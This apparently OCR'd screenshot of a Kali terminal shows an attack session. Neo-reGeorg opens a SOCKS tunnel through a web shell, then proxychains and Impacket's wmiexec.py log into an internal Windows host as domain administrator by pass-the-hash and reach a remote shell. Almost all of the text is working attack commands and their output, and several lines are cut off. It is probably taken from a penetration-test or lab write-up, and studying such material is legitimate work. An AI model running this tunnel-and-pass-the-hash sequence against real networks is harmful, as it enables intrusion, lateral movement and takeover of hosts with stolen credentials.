 kali@kali:~/work$ python3 neoreg.py  -k EASY -u http://192.168.1
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 1.5.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080], tunnel at [http://192.
C:\>exit
root@kali /home/kali/work
proxychains wmiexec.py sum.com/administrator@192.168.138.138 -hashes aad3b435b51
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporatio
[-] not enough values to unpack (expected 2, got 1)
root@kali /home/kali/work
➤ lsof -i:1020
\#
root@kali /home/kali/work
➤ lsof -i:1080
COMMAND  PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
python3 2480 kali    3u  IPv4  46718      0t0  TCP localhost:socks (LISTEN)
root@kali /home/kali/work
➤ proxychains wmiexec.py sum.com/administrator@192.168.138.138 -hashes aad3b435b51
a64a6ac46
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporatio
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.138.138:445-<><>-OK
[*] SMBv2.1 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.138.138:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.138.138:49158-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>|S-chain|-<>-127.0.0.1:1080-<><>-192.168.138.138:135-<><>-OK
C:\>